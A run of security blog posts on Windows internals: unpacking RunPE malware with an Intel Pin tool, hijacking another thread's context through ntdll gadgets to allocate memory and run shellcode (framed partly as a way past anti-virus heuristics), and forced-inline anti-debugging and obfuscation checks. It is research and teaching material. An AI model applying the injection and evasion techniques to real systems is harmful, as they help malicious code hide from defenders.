[10]. As the names suggest, these
functions provide us the ability to add extra functionality whenever a
system call occurs. For example, when a process is ran under our pintool,
and we have installed callback functions for both syscall entry and exit,
then our callback functions will be called before performing a system
call and after the system call.

The following code snippet represents a simple pintool which dumps the
system call number, the first four parameters to the system call, as
well as the return value of every system call that’s being performed.

#include <stdio.h>
#include "pin.H"
void syscall_entry(THREADID thread_id, CONTEXT *ctx,
    SYSCALL_STANDARD std, void *v)
{
    printf("system-call: %d, arguments:",
        PIN_GetSyscallNumber(ctx, std));
    for (int i = 0; i < 4; i++) {
        ADDRINT value = PIN_GetSyscallArgument(ctx, std, i);
        printf("  %d 0x%08x", value, value);
    }
}
void syscall_exit(THREADID thread_id, CONTEXT *ctx,
    SYSCALL_STANDARD std, void *v)
{
    ADDRINT return_value = PIN_GetSyscallReturn(ctx, std);
    printf(", return-value: %d 0x%08x\n", return_value,
        return_value);
}
int main(int argc, char *argv[])
{
    if(PIN_Init(argc, argv)) {
        printf("Usage: %s <binary> [arguments]\n");
        return 0;
    }
    PIN_AddSyscallEntryFunction(&syscall_entry, NULL);
    PIN_AddSyscallExitFunction(&syscall_exit, NULL);
    PIN_StartProgram();
    return 0;
}

As you can see, creating a pintool is really easy. The output when running
a program under this pintool is also fairly straightforward, it simply
prints all the system call numbers with parameters and return values.

It is interesting to note that SYSCALL_STANDARD
[11] is set to a different value
depending on the Operating System and architecture (and therefore calling
convention.) Other functions provided by the Pin API, such as
PIN_GetSyscallArgument, depend on this value, because based on this
value they know whether the arguments to a system call are stored in
registers or on the stack etc (this varies per calling convention.)

RunPE Unpacking

For a detailed reference to the internal workings of RunPE feel free to
read either the original description by Tan Chew Keong
[4], or the code that can be found as
poc2.c in the Proof of Concept section.

The method of RunPE only contains three interesting steps for us:

  1. a new process is created, with the main thread suspended
  2. memory in the suspended process is overwritten with a payload
  3. the main thread is resumed

Now, before we go any further, each of these operations is done through a
system call. For example, overwriting data in another process is done
using WriteProcessMemory, which in turn calls NtWriteVirtualMemory, which
results in a system call.

With the information that each of these operations is performed using a
system call, we can be sure that Pin will catch and intercept the system
calls for us, after which we can process them. Without further ado,
unpacking RunPE binaries with the three steps listed above.

The first step, creating a new process, is where we start monitoring for
overwriting memory in the newly created process.

In the second step the RunPE packer will overwrite the memory contents in
the other process, we will intercept and dump all data that is used to
overwrite the memory in the other process.

Finally, in the third step, the main thread is resumed. Which indicates
that all data has been overwritten in the other process. Because when the
main thread is resumed, the windows loader will kick in and execute the
executable that is loaded into memory. By killing both processes at this
time we disallow any malicious code to run (the payload that was written
to the other process should be considered malicious, whereas the RunPE
packer itself is usually fairly harmless.)

The three steps above show a simplified version to unpack most (if not
all) of the RunPE crypters in the wild (crypter, packer.. it’s all
the same.) Luckily for us, it won’t get much harder than this.

So, basically, after running our tool we have a dump containing the
address, length of the block and a raw dump of the block for each
WriteProcessMemory call (or lower variants, our Pintool catches the lowest
variant, so it doesn’t really matter) that occured. The
Proof of Concept section also provides a simple
python script which transforms the raw dump into a valid PE (windows
binary) file.

RunPE Improvements

Although unseen on RunPE malware in the wild, the following techniques
could be used to make it a little harder for our unpacker.

  • create multiple processes, only overwrite one with real data
  • duplicate process handles
  • open and close handles to the process
  • use GhostWriting technique

By creating multiple processes, our unpacker tool should now keep track
which data is written to which process. By duplicating handles (obtain a
new handle with the same purpose as the original handle) we could
work further on this, although both of these techniques could be easily
adapted by our unpacker.

If the RunPE packer opens new handle to a process it has just created,
then that will take a little extra effort as well, as our unpacker would
have to link the process identifiers. (From there it would be the same as
duplicating handles.)

And finally, one could use the GhostWriting technique, which (although I
was unaware of this term at the time of writing) can be found in
a previous post.

Proof of Concept

Up-to-date source of the Proof of Concept can be found
here. Binaries (with
source as well) can be found here.

Instructions to build your own pintool are as follows, use them, or it
will break everything (trust me..)

Install Pin [12] to your favourite
directory, create a new directory called godware in
$PIN/source/tools and unzip runpe-pin.tar to this directory.
(E.g. $PIN/source/tools/godware/godware.cpp should point to godware.cpp)

Now open the Visual Studio Command Prompt (yes, it’s ugly), go to the
$PIN/source/tools/godware/ directory, and run the following command:
..\nmake. This will successfully build the godware.dll
component.

You can compile poc2.exe using gcc/mingw (see the Makefile for
commandline arguments.) poc2.exe does the following, it loads a file
specified by the first commandline argument into memory and after that,
uses the RunPE method to execute that file (i.e. in another process.)

Note: Yes, there is a Nmakefile and a Makefile in the tar file, the
Nmakefile is used by the windows nmake utility, whereas the Makefile is
for the Cygwin make utility.

The following illustrates the dumping of the RunPE method and the
rebuilding of the PE file.

# make sure you are in the $PIN/source/tools/godware directory
$ ../../../ia32/bin/pin -t obj-ia32/godware.dll -- poc2.exe msgbox.exe
... snip: a lot of dumped system calls ...
$ python rebuild.py logz.txt
... snip some debug data ...
$ mv logz.txt.out output.exe
# execute the restored binary, don't do this on malware..
$ output.exe

Hopefully that was clear enough, because Pin is kind of messy to build.

The Proof of Concept has been tested successfully on poc2.exe,
Wind of Crypt,
and p0ke Crypter.
For more malware samples, check out
malware.lu!

That was it for today, if any questions arise, you know where to find
me ;)

References

  1. Pintool - Intel
  2. Solving Nuit Du Hack Challenge using Pin
  3. Gal Diskin’s Hack in the Box 2012 Amsterdam Materials
  4. LoadEXE: Dynamic Forking of Win32 EXE - Tan Chew Keong
  5. fork(2) - linux
  6. Unpacking RunPE using Hardware Breakpoints - Interesting Malware
  7. Unpacking RunPE by attaching a debugger - Thunked
  8. WriteProcessMemory - MSDN
  9. NtWriteVirtualMemory - NT Internals
  10. Pin System Call API - Intel
  11. SYSCALL_STANDARD - Intel
  12. Download Pintool - Intel
  13. make - linux

Context Thread ALL The Things

Table of Contents:

Abstract

In today’s post we will discuss various methods to alter memory, execute
machine code, inject (system) calls, and more in another process, using
only the thread context windows API.

Throughout the next paragraphs we will introduce the reader to the concept
of thread context, why we will use the thread context API instead of the
existing API, how we will use it to perform functionality as provided
by existing APIs (without actually using those), some improvements to the
technique, and x64 support.

Finally, we present the reader source and binaries of the methods
described, as well as a Proof of Concept which allocates an executable
page into another process, writes some shellcode to it, and executes it.

Introduction

The thread context denotes the state of a thread, it can store the value
of general purpose registers
[1], the instruction pointer (or
program counter), the eflags register
[2], floating point
registers
, and more[3].
However, in this post, we are only interested in
the general purpose registers and the instruction pointer.

Each thread has its own thread context. By altering the thread context
of another thread, we can change the execution flow of this particular
thread. We will use this technique to our advantage in order to execute
code as we like. But first, why would we want to?

Note: A friend of mine, Echo, already wrote a good Proof of Concept
a
few years ago
which illustrates most of the techniques explained in
this post, feel free to check his code as well ;)

Second Note: if anything is still unclear after reading this post, try
reading the Proof of Concept code as well, every
step is highly commented.

Why?

You might wonder why one would use techniques described in this post
instead of using the normal functions which result in the same
functionality.

For starters, because you can (or atleast after reading this post.)
Besides that, newer versions of Windows appear to have funky
side-effects [4].
And last, but not least, certain APIs which we will be emulating are
flagged by software such as Anti-Virus’ as malicious. By applying
techniques described in this post, we may or may not bypass these
Anti-Virus heuristics and/or any limitations given by such software.

Thread Context Hijacking 101

So what does it take in order to hijack the thread context of another
thread, and use it in such a way that it does our thing?

First of all, one has to obtain a thread handle to the thread which we
want to hijack, this can be done in one of the following ways (btw, this
is not a list of all possible methods.)

  • Enumerating Threads of a Process, followed by an OpenThread
    [5] call
  • Retrieve Thread Identifier based on a Window Name, using
    GetWindowThreadProcessId[6],
    followed by an OpenThread call
  • Retrieve Thread Handle after creating a new process, using
    CreateProcess[7]
  • Iterate through all Thread Handles of a process using NtGetNextThread
    [8] (after obtaining a process
    handle using e.g. NtGetNextProcess
    [8])

Once we have obtained a thread handle using our favourite method, we can
start with hijacking.

Before we do anything with the thread context, we have to suspend a
thread, otherwise the thread context API returns undefined behaviour.
(Think about it, why would you want to overwrite registers in a running
thread?)

After suspending the thread, we can obtain the thread context, modify it,
store the new thread context, and resume the thread (make the thread run
again.) We can do this as often as we want. In other words, we can resume
the thread for example five times with registers set as we like, and after
that restore the original thread context. By resuming and suspending the
thread a few times with registers set to our values, we can manipulate the
memory of the process.

In order to find gadgets that will work in the remote process, we will be
using a shared library. That is, a library that we can scan in our own
process, which (optimally) has the same base address in the other process.
In windows, the best example of this would be ntdll.dll, since it
is always loaded in a process. That being said, all of our work will be
done on the ntdll.dll library.

Gadgets

In order to manipulate the memory in the other process, we have
to find so-called gadgets. Before we dive into specific
gadgets
for different operations, we will first examine what exactly gadgets do.

Usually a gadget will do one particular instruction (such as writing data
to a register or address) and after that jump to the next gadget. In other
words, a gadget is a really, really basic sequence of instructions
(usually two to at most 10 instructions.)
For more information regarding Gadgets, you could read some more on
topics such as Return Oriented Programming
[9].

A gadget must meet the following requirements to be usable.

  • We must control all input variables
  • With the same input, the output must always be the same
  • The gadget must return into a location controlled by us

To match the first criteria, we must find a gadget which uses registers
only as input. We don’t control stack directly, so we should not use
gadgets which read from the stack. (An exception to this will be presented
later though.)

The second criteria states that the gadget should always perform the same
operations given the same input, in other words, the gadget cannot contain
any conditional jumps (and for simplicity, we also ignore relative jumps.)

Finally, the third criteria, which is pretty interesting, states that the
gadget should always return in an address controlled by the attacker. This
is because we somehow want to know when the gadget has finished execution.
A very reliable method to do this is by jumping to or returning into a
busy-loop, an instruction that jumps to itself. What happens now is that
the thread will, after executing the gadget, run into an infinite loop.
As attacker we can request the instruction pointer of the thread (by
obtaining the thread context), we know the address of the infinite loop
(as we told the thread to go there), so now we can simply wait until the
thread has reached the loop. Once we see that the gadget has finished
(because it is in the infinite loop), we can suspend it, after which the
gadget has finished execution.

Busy Loops

Before we examine the gadgets further, let’s first see what a busy-loop
is, and how we would use it in x86.

As mentioned earlier, a busy-loop is an instruction that jumps to itself.
More specifically, in x86, we use the jmp short instruction. This
is an unconditional jump with an 8bit relative offset, which is calculated
in such a way, that it points to the beginning of the instruction.
(Actually it’s called just jmp, but to make it clear that we want
an 8bit relative offset, we say jmp short.)

In assembly the instruction looks like one of the following
representations.

jmp short $
loop:
jmp short loop

This instruction is only two bytes long and therefore quite easily found
in a large library such as ntdll. Actually, the ntdll version shipped
with x86_64 Windows 7 SP1 contains 13 busy-loops.
As one is more than enough for us, this will do just fine.

Read & Write Gadgets

We have seen what criteria a gadget must meet. Now it’s time to examine
the types of gadgets which we will be using, we will be using two
different types of gadgets.

  • Read Gadget → read 32bits of data
    (one dword)
  • Write Gadget → write 32bits of data
    (one dword)

Using only these two gadgets, we will be able to do anything we want (as
we will see later.)

Now we’ve defined the types of gadgets, we have to figure out what a
gadget looks like that fulfills all three criteria.

The first criteria is fairly simple, we are only looking for gadgets which
contain an instruction that reads an address into a register, or writes
data to an address.

For a reading gadget, the following instruction will do. (It obtains the
32bit integer at an address specified by ebx and stores it into
eax, we can later retrieve the value in eax from the thread
context.)

mov eax, dword [ebx]

For a writing gadget, we reverse the operands in the mov instruction,
resulting in the following instruction. (Writes the 32bit integer in
eax to the address specified by ebx.)

mov dword [ebx], eax

The second criteria, output is always the same for a specified
input
, is fairly easy if we keep the gadgets as simple as possible.
(That is, no conditional stuff etc.)

This brings us to the last criteria, we have to be able to control where
the gadgets returns after execution. There are two easy ways to do this.

  • By jumping to an address specified in a general purpose register
  • Using a return instruction on a stack value we have overwritten

The first method is the easiest and, including the read gadget, may look
like the following. (Where ecx points to an address specified by
us.) Unfortunately research showed that this method does not give us
any gadget at all, but it’s still a nice technique to keep in mind.

mov eax, dword [ebx]
jmp ecx

Although we used hardcoded registers in this example, any register should
do (as long as the source or destination operand in the mov
instruction is not the same as the address register in the jmp
instruction.)

For example, the following example is not a valid gadget
for us (because the ebx register is referenced twice.)

mov eax, dword [ebx]
jmp ebx

The second method involves setting up the stack in such a way that it has
the address to which we want to jump, and then a return instruction.
This method requires us to do an additional 32bit write before we can do
any other reads, writes or other stuff (because we have to initialize the
stack with our return address.) A simple example follows (with a
write gadget.)

mov dword [ebx], eax
retn

Note that, in this case, the source and destination operand of the
mov instruction can not be esp (because that’s where
retn gets its return value, unless that’s what you want..)

Volatile Registers

One problem that came up during testing was the following.

When hijacking the thread context of a thread that did a simple infinite
loop, there were no problems, and the message box (see the
Proof of Concept section) was shown correctly.
However, after adding a call to Sleep in the loop, problems
occurred. That is, the registers in the write gadget were corrupted.

This has to do with non-volatile registers. Out of the eight
general purpose registers, four of them are labeled as non-volatile
(ebx, ebp, esi and edi.) Non-volatile
registers are preserved
across function calls, whereas a register such as eax is always
corrupted because the return value of the function is stored in it.

This is likely not the entire explanation, by far, but if anyone knows
more about this particular subject, please do leave a comment.

Anyway, basically if we want to be able to hijack threads which might be
in a blocking system call (e.g. Sleep
[10]), then we are limited to
gadgets which use only non-volatile registers, fortunately for us this
doesn’t give too many problems as there are plenty of gadgets left.

Injecting Function Calls

As we can now read any value from the process and write any value to the
process (you could chain multiple write commands in order to write more
than four bytes), it is now time to look into function calling in the
other process.

A function call is basically setting up the stack
correctly and jumping to the function address, this is exactly what we
will be doing.

Let’s assume that we want to call VirtualAlloc
[11] in the other process, rather than
calling VirtualAllocEx [12]
in our own process (see the difference? Using VirtualAlloc you can
allocate memory in your own process, whereas VirtualAllocEx is able to
allocate memory into another process. VirtualAlloc is like mmap(2)
[13].
)

As you can see on the MSDN page (follow the link in the footnote),
VirtualAlloc takes four parameters. What we will do is the
following.

  • We will allocate enough space for these four parameters and
    the return address (where code execution will continue after finishing
    the function call) on the stack
  • We will write the four parameters to the corresponding location on the
    stack
  • We will write the address of a busy-loop as return address
  • And finally, we will call the function

First of all we will allocate enough space on the stack. Assuming that the
remote thread has a normal stack layout, that is, esp points to the
lowest stack address currently in use, we can simply subtract our needed
space from the esp register. In order to call VirtualAlloc we need
to store five values on the stack (four parameters and the return
address.) In other words, we will be writing our parameters/data at
esp-20, where 20 represents five 32bit integers.

Now it’s time to write our data on the allocated stack space. We do this
by using our write gadgets five times in a row. So this is actually pretty
easy, once the correct gadgets have been found.

After we prepare the other thread for the particular function call, it
is now time to execute the function. We do this by pointing esp to
the address we calculated earlier (e.g. esp-20 in our example) and
besides that, we set the instruction pointer to the address of the
function we want to call.

From there on, after resuming the thread, the function will be executed
and arrive in the busy-loop after finishing. We have now successfully
executed the function, and we can read the return value in the eax
register in the thread context.

Note that some functions write output data to a memory address given by a
pointer, e.g. sprintf [14], in
this case one could read the output data from the address by chaining one
or more read gadgets.

More Robust Gadgets

The gadgets presented earlier are as basic as they come, however, since we
want our attack to be fairly robust, we will support somewhat more
advanced gadgets as well. This is because the library in the other process
(we use ntdll.dll) might not contain the basic gadgets.

Advanced mov instruction

So, let’s start with supporting mov instructions which take more
registers in the memory address.

mov ebx, dword [esi+eax*2+0x20]

In order to support this gadget, we will most-likely zero the eax
register and subtract 0×20 from the address and store that into
esi. However, if that’s not enough (e.g. this gadgets is followed
by a jmp instruction with esi as register to jump to), then
we will have to do some additional calculations (e.g.
eax = (esi - 0×20) / 2, which only works when esi is even..)

More encodings for Jump instruction

The following example is an improvement on the jmp instruction.
In this case we use a call instruction instead of a jmp
instruction. This brings a few caveats though; the instructions before the
call can not use the esp register and a 32bit address is pushed on
to the stack (controlled by the esp register.) An example read
gadget follows.

mov eax, dword [ebx]
call esi

Additional encoding for retn

Besides a normal retn instruction, there is also a variant of the
retn instruction which takes a 16bit immediate, indicating how many
bytes should be added to esp after returning (in our case, to the
busy-loop.) Other than that, the instruction is not very special, but it
is used in functions with the stdcall calling convention (also referred to
as WINAPI, by windows.) A simple example of such instruction looks like
the following.

retn 4

x64 Support

The x64 architecture is slightly different, as well as the calling
convention. Whereas x86 throws all parameters on the stack by default,
x64 has a fastcall calling convention
[15]. The first four parameters
to a function are passed to the function in general purpose registers, any
other parameters are given through the stack. In theory this means that
we could write the return address somewhere on the stack (the busy-loop is
exactly the same as in x86) and execute a function such as
VirtualAlloc simply by passing all the parameters in registers in the
thread context.

Practically, however, we might encounter problems regarding non-volatile
registers, etc.

That said, the gadgets for reading and writing remain the same as they
will be automatically “promoted” to use x64 registers. The only difference
is, obviously, that you will be working with 64bit integers and addresses.

Proof of Concept

Up-to-date source of the Proof of Concept can be found
here.
Binaries (with source as well) can be found here
here.

The Proof of Concept basically does what we discussed during this post.
First of all it enumerates all the executable sections in ntdll, then it
looks for possible gadgets in these sections (there is actually only one
section, but still.) From there, after finding a busy-loop, read gadget
and write gadget, it prepares the stack in the remote thread and calls the
VirtualAlloc function to allocate a RWX page (read, write,
execute.) It then copies some shellcode to the page and executes it, this
shellcode is a simple MessageBox call, but then again, it’s just a
Proof of Concept.

Example execution looks like the following;

$ cat target.c
#include <stdio.h>
#include <windows.h>
int main()
{
    printf("threadid: %d\n", GetCurrentThreadId());
    while (1) {
        Sleep(100);
    }
}
$ gcc target.c
$ ./a &
threadid: 9000
$ ./poc 9000
0x77b6b48d read edi dword [ebp+0xffffffe4]
0x77b931ea write dword [ebx+0xffffffe4] edi
Allocated page: 0x00300000
... msgbox pops up ...

References

  1. x86 Architecture - Wikimedia
  2. EFLAGS - Wikipedia
  3. More on x86 - Wikipedia
  4. CreateRemoteThread Limited on Windows 7
  5. OpenThread - MSDN
  6. GetWindowThreadProcessId - MSDN
  7. CreateProcess - MSDN
  8. NtGetNextProcess & NtGetNextThread - Comodo Forums
  9. Return Oriented Programming - Wikipedia
  10. Sleep - MSDN
  11. VirtualAlloc - MSDN
  12. VirtualAllocEx - MSDN
  13. mmap - linux
  14. sprintf - C++.com
  15. x64 Calling Convention - MSDN

Abusing Forced Inline Part 2: Breakpoints

Table of Contents:

Abstract

In the last blogpost we’ve discussed Forced Inline, and how one could use
it to obfuscate binaries (without obfuscating the source code itself.)

For a complete introduction to all of the basics that will be referenced
to in this article (as well as the first three methods of obfuscation),
go ahead and read the
first part of this post.

Throughout the next three paragraphs we will discuss three methods which
do not obfuscate, but make debugging harder.

Finally, we present the source and binaries of the methods explained here.

In a few days to a week, a crackme (which combines the six methods
discussed so far), will be released, so make sure you understand
everything :)

Method IV: Ensuring Memory Integrity

This technique is actually not meant to obfuscate source code further,
instead it’s a simple, but very effective, method which detects
modifications to our machine code. In other words, when a Reverse Engineer
is analyzing your binary dynamically (that is, using a debugger), then the
Reverse Engineer will usually set so-called Software Breakpoints
[1]. When a Software Breakpoint
is set on a particular address, the byte at this address will be replaced
by an interrupt three instruction (“int 3″, or 0xcc in machine code.) Note
that it is possible to use other machine code representations to achieve
the same effect, but 0xcc is by far the most commonly used one.

Now we know this, we can implement a very easy check which hashes a part
of memory. If we, for example, hardcode the correct hash, then we can
check the calculated hash against the hardcoded hash. If they don’t match
then that means that the memory was altered, e.g. a Software Breakpoint
was set. From here on one would usually do something like terminating the
process, or crashing it by reading from an invalid address, etc.

As usual, a snippet says more than a 1000 words, so here we go.

void calculate_data(int in, int *out)
{
    // stores five times the input `in' into `out'
    *out = in * 5;
}
FORCEDINLINE void calculate_data_obf(int in, int *out)
{
    static unsigned long hash = 0;
    // calculate the hash of the calculate_data function
    // and whatever is behind it (e.g. main)
    unsigned long h = calculate_hash(&calculate_data, 0x200);
    // first time we check?
    if(hash == 0) {
        // then set the hash
        hash = h;
    }
    // hash doesn't match?
    else if(hash != h) {
        printf("memory has been altered (in: %d, out: 0x%08x)!\n",
            in, out);
        return;
    }
    // hash checks out, call the original function.
    calculate_data(in, out);
}
void overwrite_function()
{
    // windows only, doh.
    DWORD old;
    VirtualProtect(&calculate_data, 1, PAGE_EXECUTE_READWRITE, &old);
    // overwrite the first instruction of `calculate_data' with a
    // return instruction, this way the `out' variable will not
    // be set.
    *(unsigned char *) &calculate_data = 0xc3;
}
#define calculate_data calculate_data_obf
int main(void)
{
    for (int i = 0, out; i < 25; i++) {
        calculate_data(i, &out);
        printf("%d -> %d\n", i, out);
        // the 10th time we will patch the function
        if(i == 10) {
            overwrite_function();
        }
    }
}

The interesting stuff happens in the calculate_data_obf function,
as you can see. In this function a hash is calculated based on the machine
code of the calculate_data function. The first time the hash is
calculated, it will be stored. If the function is called at a later time,
and the hash doesn’t match, then a printf call is executed and the
original calculate_data function call is omitted.

Before we proceed, let’s take a look at the output of this program.

$ ./memory_integrity
0 -> 0
1 -> 5
2 -> 10
3 -> 15
... snip ...
9 -> 45
10 -> 50
memory has been altered (in: 11, out: 0x003afcf8)!
11 -> 50
memory has been altered (in: 12, out: 0x003afcf8)!
12 -> 50
memory has been altered (in: 13, out: 0x003afcf8)!
... snip ...
23 -> 50
memory has been altered (in: 24, out: 0x003afcf8)!
24 -> 50

What happened here is the following. The first ten times the calculated
hash was correct, however, the 10th iteration we called the
overwrite_function method which overwrites the
first byte of the calculate_data function. This results in an
invalid hash being calculated by the calculate_hash function, and
we land at the printf call.

Although the
snippet above uses a hash calculated the first time it is ran, one would
normally use a hardcoded value, or even better, do a mathematical
calculation with it and use the result as address to read from, etc.

This technique can be really effective when used correctly, e.g. one could
do memory checks on other memory checks so a Reverse Engineer cannot
easily alter hardcoded hashes, etc.
You can make it as complex as you like ;)

Method V: Defeating Hardware Breakpoints

Yet another method to defeat Breakpoints, this time targetting Hardware
Breakpoints [2]. Hardware
Breakpoints are different compared to Software Breakpoints. Where Software
Breakpoints alter the machine code, Hardware Breakpoints alter the Debug
Registers. Besides that, Debug Registers are specific to one thread
(they’re registers after all), there is only place for four breakpoints
(per thread), and you can only read or set them using an API.

Unfortunately this brings us some limitations, for example, because we
need an API to read the Debug Registers, these registers can be spoofed
(by hooking that particular API.) In a future post we will be discussing
techniques to bypass these kind of hooks (as far as usermode goes), but
for now we will stick to the normal API.

So, now we have learned the basics about Hardware Breakpoints, time for
some example code.

void calculate_data(int in, int *out)
{
    // stores five times the input `in' into `out'
    *out = in * 5;
}
FORCEDINLINE void calculate_data_obf(int in, int *out)
{
    // check if any hardware breakpoints were set
    CONTEXT ctx = {CONTEXT_DEBUG_REGISTERS};
    // Debug Register 7 contains the flags (type of breakpoint
    // and amount of bytes), so checking that against nonzero
    // provides enough information for us
    if(GetThreadContext(GetCurrentThread(), &ctx) == FALSE ||
            ctx.Dr7 != 0) {
        printf("No Hardware Breakpoints please.\n");
        return;
    }
    // no hardware breakpoints were found, let's
    // continue with the real function.
    calculate_data(in, out);
}
#define calculate_data calculate_data_obf
int main(void)
{
    for (int i = 0, out; i < 25; i++) {
        calculate_data(i, &out);
        printf("%d -> %d\n", i, out);
        // the 5th time we set a hardware breakpoint
        if(i == 5) {
            CONTEXT ctx = {CONTEXT_DEBUG_REGISTERS};
            ctx.Dr0 = (DWORD) &calculate_data;
            ctx.Dr7 = 0x00000001;
            SetThreadContext(GetCurrentThread(), &ctx);
        }
    }
}

This example has the same structure as the example snippet from
Method IV, so most of the code should be
fairly obvious. The only difference is that this example checks for Debug
Registers in the inlined obfuscation handler, and that it enables a
Hardware Breakpoint after the fifth iteration. If you’d like to know more
about the magic value that initializes Dr7 please check out
these few functions.
The Dr0 Debug Register contains the address that we want a
hardware breakpoint on.

We will omit the example output, as it is very similar to that of Method
IV’s.

It should be noted as well that the example snippet above will not work
out of the box, in order to actually use the Hardware Breakpoint an
Exception Handler should be installed. In order to do this one could use
SetUnhandledExceptionFilter
or
AddVectoredExceptionHandler.
From there code to process the thrown exceptions (Hardware Breakpoints
throw exceptions when they’re hit) can be implemented.

Method VI: Beating Page Protection

Besides Software and Hardware Breakpoints there is yet another method to
trap memory access (that is, execution as well as reading and writing.)
This
technique utilizes the Access Protection
[3]
of a page. In windows, pages
usually have a size of 4KB, and one can specify different access
protection for each of these pages. It is, for example, possible to set a
page to read only, execute only, exception on access, etc.

Therefore we have to check these access protections. As the code is, yet
again, fairly easy, we go straight to the example snippet.

void calculate_data(int in, int *out)
{
    // stores five times the input `in' into `out'
    *out = in * 5;
}
FORCEDINLINE void calculate_data_obf(int in, int *out)
{
    MEMORY_BASIC_INFORMATION mbi;
    // by default the code section is read+execute
    if(VirtualQuery(&calculate_data, &mbi, sizeof(mbi)) == FALSE ||
            mbi.Protect != PAGE_EXECUTE_READ) {
        printf("Oboy, you're doing it again!\n");
        return;
    }
    // continue with the real function.
    calculate_data(in, out);
}
#define calculate_data calculate_data_obf
int main(void)
{
    for (int i = 0, out; i < 25; i++) {
        calculate_data(i, &out);
        printf("%d -> %d\n", i, out);
        // the 12th time we change the memory protection
        if(i == 12) {
            // set the page to read + write + executable
            DWORD old;
            VirtualProtect(&calculate_data, 0x200,
                PAGE_EXECUTE_READWRITE, &old);
        }
    }
}

Well, as expected, printf is called after the 12th iteration,
because the page protection is incorrect. It is interesting to note that,
when changing the access protection to e.g. PAGE_NOACCESS, the process
will actually throw an exception and crash (because we didn’t install an
exception handler.) This is because the main function is located on
the same page as the calculate_data function (or atleast in the
binary we built), therefore the no access page is triggered (after
returning from VirtualProtect), resulting in
an uncatched exception. (Note that this is exactly what a Reverse Engineer
would want, because after setting up an exception handler this would
result in something similar to single-stepping
[4].)

Unfortunately, this method uses an API as well, which means a Reverse
Engineer could spoof the access protection of the particular page.
However, it presents a very nice method, assuming it is difficult for an
attacker to spoof the access protection (e.g. if it’s only possible from
the kernel, because we execute the system call directly instead of just
calling the API.)

Source and Binaries

Source and Binaries for all Forced Inline posts can be found
here.

References

  1. Software Breakpoints - Wikipedia
  2. Hardware Breakpoints - Wikipedia
  3. Access Protection Constants - MSDN
  4. Single Stepping - Wikipedia

Abusing Forced Inline in C

Table of Contents:

Abstract

This post presents the reader ways to abuse forced inlining, which is
supported by both GCC and Microsoft Visual C/C++ compiler.

Throughout the next paragraphs we will introduce the reader to inlining,
its purpose, several ways to abuse forced inlining, and some additional
notes.

Finally, we present the reader source and binaries of the methods
described.

Introduction

Before we get any further, here is a quick introduction to inlining.
From Wikipedia[1]:


In various versions of the C and C++ programming languages, an
inline function is a function upon which the compiler has been
requested to perform inline expansion. In other words, the programmer
has requested that the compiler insert the complete body of the
function in every place that the function is called, rather than
generating code to call the function in the one place it is defined.

For those of us, that are still unsure about inlining, here is a simple
example.

#include <stdio.h>
inline int MAX(int a, int b)
{
    return a < b ? b : a;
}
int main(void)
{
    printf("max(2, 3): %d\n", MAX(2, 3));
}

Although this might be a bad example, because the compiler might have
inlined it anyway (without specifying the inline attribute), it’s a very
easy one. So basically what happens, assuming the compiler inlines the
MAX function, is the following.

#include <stdio.h>
int main(void)
{
    printf("max(2, 3): %d\n", 2 < 3 ? 3 : 2);
}

As you can see, instead of calling the MAX function, the compiler
has rewritten the main function in such a way that it inlines the
MAX function. Nowadays compilers are smart enough to see that
the equation evaluates to three, so if you analyze the binary, it will
probably say three instead of an equation, but the point should be clear
by now.

So, now we know what inlining does, forced inlining is quite
self-explanatory. It enforces the compiler to inline a certain function.

Normally one uses inlining to gain increased performance, for example in
performance critical code sections, it’s useful to inline a function such
as max (returns the biggest of two given numbers)
because the cpu does not need perform all the work involved with
calling a function (storing/loading the return address and
possible basepointer), in addition to ensuring that the page
containing the called function is loaded into cache.
Besides optimalizations regarding caching, the compiler might also able to
optimize further when inlining, this happens for example when one (or
more) of the parameters to the function are known compile-time.

However, it should be noted that inlining relatively bigger functions
(those with more than a few lines of code) can be fairly expensive. This
is because the CPU can cache functions (or, actually, pages that the
functions are located on) that are commonly called. But if
such function is inlined multiple times, then the CPU will not be able to
recognize that, and it will not be able to cache the particular function
(e.g. if max is inlined several times, the CPU will not recognize
one from another.)
So, as usual, the techniques discussed here will drain some performance.

As mentioned earlier, both GCC and MSVC support forced inlining. In GCC
we give a function the __attribute__((always_inline)) attribute,
whereas MSVC requires us to specify __forceinline. In order to
solve this without worrying too much about the compiler, we create a
simple macro which expands to the correct attribute depending on the
compiler. This macro looks like the following.

#ifdef __MSVC__
#define FORCEDINLINE __forceinline
#else
#define FORCEDINLINE __attribute__((always_inline))
#endif

Now we’ve seen what inlining does, and how we enforce the compiler to
inline a function, we’re up for some more tricks which we use in order to
apply our obfuscations.

Function Overloading through Macros

Although we will discuss methods to obfuscate binaries, we do not want to
obfuscate the source, as obfuscating the source makes it unreadable etc.

So, what we do is, we overload functions. And we do this through macro’s.
By overloading functions we have the ability to create transparant
obfuscations, that is, obfuscations while barely adjusting the original
source.

So, instead of asking someone to rename all occurences of MessageBoxA() to
MessageBoxA_Obfuscated(), or similar, we do this transparantly. This also
means that the obfuscations can be disabled simply by not including a
header file (assuming the obfuscations are defined in a header file.)

Function overloading does however bring some small problems, but they are
quite easily overcome and, fortunately for us, when they do go wrong, it’s
easy to spot what’s going wrong (you’ll get errors compile-time.)

What we do is the following. We make a macro for each function that we
wish to obfuscate. This is the tricky part, because the macro should be
defined after the function has been declared (or implemented, for
that matter.) There are two things we can do. We can either make a header
file containing each obfuscation (which is then included into our C file
of choice), or define the obfuscations after the function has been
declared/implemented (e.g. put the function on the top of a source file,
followed by the obfuscation code.)

Although the latter method is a bit ugly; you essentially mix the
real code with obfuscation code. The first method is
reasonable and doesn’t make you puke while developing further (because all
obfuscations can be developed in a seperate file.) The first method does
however have one requirement: if you have all obfuscations in a
single header file, then you have to put a #undef funcname before
each function that is declared as obfuscation. Otherwise you get one of
those funky compiler errors.

Note that, after undefining a macro (using
#undef), the obfuscation will not be applied to function calls to
this particular function which are made after the function
definition in the same source file.

So, let’s get to some example code to illustrate this method (we use the
second method; defining obfuscation after the declaration/implementation
of the function.)

int foo(int a, int b)
{
    return a + b;
}
FORCEDINLINE int foo_obfuscated(int a, int b)
{
    Sleep(1);
    int ret = foo(a, b);
    Sleep(1);
    return ret;
}
#define foo foo_obfuscated
int main(void)
{
    printf("foo(2, 3): %d\n", foo(2, 3));
}

As you can see, we have redirected execution flow from the foo
function to foo_obfuscated. From here the foo_obfuscated
function, which has the forced inline attribute, can do anything before
and after calling the original function. In the example it sleeps for a
millisecond before and after calling the original function.

So, because we’ve specified the forced inline attribute on the
foo_obfuscated function, the compiler will interpret this code as
something like the following.

int foo(int a, int b)
{
    return a + b;
}
int main(void)
{
    Sleep(1);
    int ret = foo(2, 3);
    Sleep(1);
